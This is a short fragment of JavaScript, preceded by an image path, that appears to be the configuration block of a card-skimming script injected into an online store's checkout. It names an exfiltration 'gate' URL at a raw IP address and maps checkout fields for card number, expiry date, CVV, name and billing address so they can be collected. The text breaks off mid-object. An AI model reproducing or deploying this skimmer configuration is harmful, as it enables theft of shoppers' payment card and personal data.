 var _0xcf4e49 = {
'scriptId': '#script',
'gate': 'http://188.127.251.244/index.php?id=2&pipka=',
'trigger': '__bill',
'rules': {
'ccnum': 'input-cc-number',
'exp': ['input-cc-expire-date', '/', 'cc_expire_date_year'],
'cvv': 'input-cc-cvv2',
'fullname': ['firstname', '\x20', 'lastname'],
'address': ['address_1', '\x20', 'address_2'],
'city': 'city',
'state': 'zone_id',
'zip': 'postcode',
'country': 'country_id'
},